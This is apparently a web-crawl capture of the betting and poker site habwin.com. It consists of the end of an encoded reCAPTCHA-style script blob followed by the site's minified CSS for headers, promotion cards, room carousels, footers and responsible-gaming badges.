3Cp0XCv8OKUCrDn8OdYsK0woHCoAPCkMOaK8O2OmPDvUlgwrTDvMKhHMOQw6DClsKzw5nCsTExw5zCgyMRw6YMwqlUw5fCgcO9DznDtnRfHCAzY2RHEcOdw6JzIMORwql/w6nDu8OcBMO+w6otMwE2wrtYPzgQw40cPcKJIw9ow6bDi8KpwqVvC8OydcKjw5LCqsKzw7RMwqDDh8O5MsKswqHCvjrChydLPcKaMRvCjWTCm10FfFvCksKqwoENw6xFUsO/byPCgsOjw5jDv8OpQkbDmsOywoJew48jP3VRM8O7Ux1lwp7Cg8O+RQsvYFxwA8KZZMOyGkvChEQ2R8KeEsO8SEMnwr/DjMKbSsKHw5lrTGjDnUtFenzCt8Odw4PDigPCnVrDjn/DvcKuSBMmQMKsdiFhwooowp/[base64]/w7NQw6Ivw6/CjMKHK2DCpGNlw5gVwrnDh3XCl05gw5dDwqc/w5MOwoLCpQUbbsKqecOWw7jCgcOIwrF+w6PDmcK6wpDDml8Nw6YJw63DqhDCnFPDtFbCpFDCq8Ovw7PDssOdWUxcwpwmwonDr2fCoMKDwprDszVbfl/Dg8OCAnwTJsKJZBwywrDDpSDCmcKYFW3CgcOhKsOLw5rCucOhw5bDm8KhwrXCiEJ0wqU9fMKjw40YwodbwqnClDzDpMKHWDHCs8OWXUrDpMOOW3FQDcKLUsOpwqjDv8Ojw6nDkB0wP17CssO/wrFpw4jDulzCvMOtw4/[base64]/Dmw86dcO5B8Ksw5LDsMOfSQJhw6vDmkbDgRjCkQdeORAHACvCnMOHPzNQwrjCshjCrV7CmsKAwpnDr8O7exHCkivClGAzTEbDulTCgkbDu8OKBBLDvsKJw6vDu3x+wpFfw6rCrA/Cm8KOQsOJw5bDo8OiwqzCuhc/wr7DqB4tw7fCpsOCw5bCumhEwobChy3Ci8KkK8Kvwr/Cv0gYwqQmVWXCgcKYwp0MwqNFVGUhwrPDlh0iwo0lw5rCtBMhJUtrw5E3w4rCoDlKw59vw4XDiEnDs8KPHMOXw6/DssKHI8Oww40NHsO8w7hOwrsCw77DlMOCJ20SwqvCh8OhwoRIw5/CuQ7CgMKkKA7CnkQ1wrLClcKww7xpw7V/TsOOSQNxLEhMCsKFH8K5wqBiWgXClMOUZXfCo8Oswo/[base64]/Ch8KfwpnCrsOkKnZtYMKZPiQ9wplEQsK9fcO5U8KIwrNTw4bDvMKfw7tcw7sxasKiw47CnFnCshRAw5XCuMO9a8K/wphGN3/Ctg/[base64]/bsKYwrYow7fDjncdWMOeFGlFM8ODb3LCsnHCm8OpYifDoiEJwo19QTQhw6nDizLCsVZSIE4Hwq/DggVdwq9WwpV9w5BEecK9w6/DiUvDq8Ocw73DtsOrw6ZmC8O1wpAYw4cAwoAFfcO0BcOcw43DnMK/w5fDm2fDpMOYw4DDu8O4w49ffWQ5wpjCnVbDrcKscmZaRcO9CSNTw6TDiMOaw7PDvhBUwrMWw4VGwrPDhsKmX2Vyw6/Di8ORBMOtw7NeeyXCjcOpSSdCw6skRsK+wr3DgmXCk0vCn8KYRUzDs8KhwrPDucO9Y0nCkcOWw7onaF3CnMKlwpVLw4bCuFlka3bDkTXDosOjdR7DlMK5LlFJM8O0MMK0f8OBwpIkw4PCszUzBMKTBcK2I8K/BcKjdRXCsg/CjlXDmcKoCsOXO8K7w5xZccKqW8Orwq89wqwdBnNRQ8KYRDzDkcOjwonDjsK8wr3CvMO3GsOfdcOmcsKSZMOUwp4HwqzCjCnDq0RwbHTDqsKmJUXCog5fRX/[base64]/DqHRNw5bCiAVTw7vDvSLCkzYqOQjDqsKtw6fDrsOnwrAkwqzCixPCmMK5w6vCmWDDnznCqMOxDU59HsKTwr9PwpbCmEVmw54Jw6lsNsKZw7E7FH3CnsKaw7U6wpNUOcKcF8Khw5gWwok6wpRLw4nCnwjDs8Osdn7DoTJvw7rDm8ONw4R4EB/DjcKKw6Muwo9yQhvCr2x1w7DCrnoZw6kYwpfCpBzDisO0bBkowrU/wrwzRsOPwo5Iw5bDoMOyPxExUWUDW3ZaDS7DvMOOFmdmw6XDoMO5w6/CkMOBw7hkw4bCgcODw6bDoMOuUWtJw6M0H8ODw6vCiwjDvsOKwrEbwqhWRsOWD8K5QlXDj8Kxw4fDsFE9QiQcw6drD8K/w5HDu8OhanUkw6oRP8KBQxrDh8KywqJDJsK/bgrDhMK9FcK6FWsvYcKZHSE3Iwo/[base64]/DmQjCvsKZw6HDlHHDmMOtH8KufcORaz5awptPO2stw5Miwp3CpsKlwoE3dwHCpMO/woXDj1zDpcOIw7lXOcKjw5gzKcOMOmLCjRYewp5gSEfCphHClh7CgMO8P8KDKS7Do8Omw63Dl0ZCwprCvsOZwpvCo8KnWcKqBW5SEcK8w7VnBQbCllvCkH/DtMOfDXkkwpkVJj1pAMKtwo/DoMKvW2TCuXEebGZdIyXDvw9VMjzCq2bDsgskLx7CpcKBwofDvMKVw4HCg04Yw7fCvsKrwpg0Q8OFWMKdw6hFw4l0w4DDq8OIwqdeOFxzWsKweSQew4IqwoFlTnlQTTLDqnPCucKrwpZ/NBNKwobCtsOow48rwqrCicO/w5ARYsKTVGLDmwoFSV3DhnDDj8OMwq0Sw6V/KTBywqTCkQFHB1lBesOFw63DpyvDo8OXLsOQDSlTeE/[base64]/[base64]/[base64]/Cv0AuUsO9O8OGa8Krw61Cw54Hw6ZUw75nMEEFfxfCgn4cwrfCucKldhTCiV/DlcOgwolMwqPDtG/CoMODN8KQEw0pP8KSQMKRH2LDvyDDiQt5S8K9wqHDkMKgwrfClBbDiMOewo3Dv07Cul9vw6YSw5Qvwo9SwqDDi8K8w4DCiMOhwq8iGgUfJ3nCsMOGwrISSMKhFWQvw5A/w6TDoMKDwogHwpF0wqzClcOZw7bDn8OTwo8HHkzDu27ChgwWw5EFw6I/[base64]/DolbCrsOGQATDosKmc2LDncOzFhTCmCHDhX88S8Kiw5Qhw7PDoCvCq8OxwoTDscKda8OYwrV3w5zCtMOLwpp6w47Cq8KuNcOdw4kJB8OPThxcw5/Ct8Ktw6ULI3XCoG7Chy8+VDpYw6nCscOswoLCrsKQTsKWw73Dtmg7EMKEwpZjwo7CrsKePFXCgsOXw6zCmQUZw7HCmGEqwoMdBcK3w6ZnKsOqUsOQDsOBJsKOw6/DrBnClcOLfnY2EnXDrMKGbsKsED8dbBsAw6ZKwrFzWsObw5sgSx94I8OwQcOXw5XDijDCjcO1wp3CkR3DnRXDq8KVHsOWwolWRsKqacKxdT7DjcOXwpLDizpHwq/DqMKPXzHDh8K1w5XCug3DssK6RmQyw4pPEMOWwooYw5bDkD7DmBEPfcOHwqocIcKJaQzDsxVJw4fDusKgM8KLw7DCuHbDv8KsPyzCl3rDt8O5F8KdecOFwqPCvMO6LcOxw7TCosKvw5vDnR3Ds8OaUElBUxXDu3ZRw70/[base64]/bnnDvRLChS3Cj8OED0dgGyfCtHJ0wrQlPT3Cr8Kme1gnLsKUw4BVw67DkWPDqsKdwq9bw73DlMO+wphoUsOBwpxIwrfDscOocBHCiizDk8Kzwqt+flTDmMOZOlPDk8OXfcOeZAV3K8KrwpzDjMOsakvDhsKFwpwETxjDtMOFH3bDr8KzT1vDp8Kjwqg2wpTDpE/CiiJTwqVjEcOYw7Icw5cgJMKiZUgQMX9ha8KCa1k5b8Kqw609VTPDtnHCpQlbUjdDw7DCtcK/VsKiw795PsO/wqg0bi/[base64]/S8OtA11YbsKDwqAeGmV/[base64]/NsOGw6d8wpw5woLDkcOkOy42AsO0RiTCoX7DmsOjwqFowoY6wqUaw4HDtMOyw7/Cmn/DrQ3DgcOFbsKTHi55R1bDhkU\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,278],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2296CA1yT9DdMPgytTnClNgpBa19TwfMfuDntkJiYBYYo\\u003d\x22,1,0,null,1,1766025544832,0,0,[56,242],null,[200,170,26,181,243],\x22RC-thGojuB0HZQ1JA\x22,null,null,null,null,null,\x220dAFcWeA6BzojPPz5S3zU0qvEP3IKL1khQ_fU45MADp3zGdzNoQAuWCljxdeej1XUnRra9mKLy6LpN7dKnqJBBrqg6UZDMF3r-QQ\x22,1766108344906]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build-corporate/assets/css/habwin-style.bundle.css
body_size: 9762
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:55px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #fff}.inverted-corner:after,.inverted-corner:before{bottom:0;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-weight:500;line-height:24px;color:#daf4e8;margin-top:24px}.background-square__second-text{font-weight:600;font-size:48px;line-height:72px;color:#fff}.background-square__third-text{font-weight:600;font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-weight:700;font-size:36px;line-height:19px;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f;margin:0 10px}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;font-size:14px;line-height:23px;color:#80808f;word-break:break-word}.news-small-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.news-small-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-weight:600;font-size:16px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-weight:600;font-size:12px;line-height:18px;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px;color:#3f4254}.home-room-description{font-weight:400;font-size:12px;line-height:28px;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-img object{fill:green}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-weight:500;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-transform:uppercase;color:#fff}}.win-top-title{font-weight:700;font-size:72px;line-height:82px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-weight:700;font-size:52px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;letter-spacing:.02em;color:#222}}.time-top-title{font-weight:800;font-size:48px;line-height:72px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-weight:600;font-size:36px;line-height:54px;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.habpoker-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;color:#fff}.habpoker-news-main-image{width:100%;min-width:100px;height:auto;border-radius:6px}.habpoker-professor-image{height:258px}.more-promotions__promotion-title{font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.more-promotions__promotion-description{font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.small-room-img{border-radius:6px;width:130px;height:auto}.small-post-img{border-radius:6px;width:150px;height:auto}.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}@media screen and (max-width:576px){.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px;text-align:center}}.promotion-details-button,.room-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}.post-small-title-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.post-small-description-card{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.card-promotion-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.card-promotion-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.rooms-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:17px;line-height:25px;color:#01a35a}.room-img-card{border-radius:6px;width:100%;max-height:180px;-o-object-position:center center;object-position:center center}.promotions-card{width:259px}.promotions-card-img{border-radius:6px;width:259px;height:142px}.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:250px}@media (max-width:768px){.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:unset}.promotions-card{width:280px}.promotions-card-img{border-radius:6px;width:280px;height:154px}}.room-card-header{background:#222;height:100%}.post-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden}@media (max-width:576px){.post-card{margin-top:2rem}}.post-small-image-card{border-radius:6px;width:110px;height:60px}@media (max-width:576px){.post-small-image-card{border-radius:6px;width:260px;height:143px}}.post-card-header{background:#f3f6f9;padding:2rem 2.25rem 0}@media (max-width:576px){.post-card-header{display:none}}.background-habpoker{width:100%;height:100%;background-position:100% 0}.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}@media screen and (max-width:576px){.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}}.rooms-center-cards-container{gap:20px}@media screen and (max-width:768px){.rooms-center-cards-container{gap:0}.swiper-slide{height:auto}}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 110rem}}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;color:#fff;text-transform:uppercase}}.container-img-room-main{background:#222;border-radius:6px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}@media screen and (max-width:768px){.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:28px;text-align:center;padding:1rem;color:#01a35a}}.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}@media screen and 